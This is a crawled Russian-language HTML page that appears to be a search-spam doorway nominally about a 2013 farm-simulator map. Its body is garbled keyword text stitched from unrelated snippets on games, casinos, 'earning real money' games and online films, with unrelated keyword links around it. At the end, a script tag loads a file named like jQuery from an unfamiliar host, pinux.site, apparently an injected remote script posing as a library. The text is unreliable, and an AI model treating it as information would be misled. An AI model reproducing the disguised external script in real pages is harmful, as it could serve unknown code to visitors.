

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-karta-ferma-simulyator-2013.html
body_size: 2797
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Карта ферма симулятор 2013 - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Карта ферма симулятор 2013</h2>
                            </header>
                            <p>Пришло время заводить трактор и отправляться на ферму! Симулятор для ПК «Professional Farmer. Скачать игры бегалки: Каталог игр бегалок. Скачать игры бегалки на любой вкус. Tiny Farm - очень не плохая ферма на андроид от Com2uS. Заботится и выращивать мы сможем и на ферме. Приветствую Вас на канале Степан Холера! Видеопрохождения популярных игр в уютной. 
Игра Дурак подкупает простыми и понятными правилами, а также имеет множество видов. Игры Аладдин — это сказочный мир, очарование Востока, приключения, опасности и волшебство. Обзор и описание лучших песочниц с открытым, где можно изменять ландшафт, крафтить. Игры ГТА онлайн это отличное развлечение для мальчиков! Играйте в gta на нашем сайте. 
Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. Здесь вы найдете лучшие игры с выводом денег. На странице представлены проверенные и новые. Пришло время заводить трактор и отправляться на ферму! Симулятор для ПК Professional Farmer. Tiny Farm - очень не плохая ферма на андроид от Com2uS. Заботится и выращивать мы сможем и на ферме. Список игр на которых можно заработать реальные деньги. игровые аппараты 777 не работают сайты игры в казино игравой афтамат red star casino игровые вулкан. Спустя четыре года после выхода прошлого рейтинга сайт 74.ru публикует обновленную версию. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-zaschitnik-sedov.html">Защитник седов</a></li>
                                <li><a href="aj9x-skachat-na-rabochiy-stol-google.html">Скачать на рабочий стол google</a></li>
                                <li><a href="aj9x-skachat-dogovor-kupli-prodazhi-na-lodku.html">Скачать договор купли продажи на лодку</a></li>
                                <li><a href="aj9x-syncguid-dat.html">Syncguid dat</a></li>
                                <li><a href="aj9x-indeycy-iz-ekvadora-muzyka-skachat.html">Индейцы из эквадора музыка скачать</a></li>
                                <li><a href="aj9x-plyusy-i-minusy-katanie-na-konkah.html">Плюсы и минусы катание на коньках</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-puaro-agaty-kristi-zanaves.html">Пуаро агаты кристи занавес</a></li>
                                            <li><a href="aj9x-a-production.html">A production</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-programma-komodo-chto-eto.html">Программа комодо что это</a></li>
                                            <li><a href="aj9x-kak-schityvat-s-kartinki-tekst.html">Как считывать с картинки текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-pochemu-ne-zagruzhayutsya-kartinki-na-telefon.html">Почему не загружаются картинки на телефон</a></li>
                                            <li><a href="aj9x-tanki-onlayn-raspisanie-prazdnikov.html">Танки онлайн расписание праздников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-solfedzhio-2-klass-frolova-yu-skachat-besplatno.html">Сольфеджио 2 класс фролова ю скачать бесплатно</a></li>
                                            <li><a href="aj9x-skachat-igru-far-cry-3-video.html">Скачать игру far cry 3 видео</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
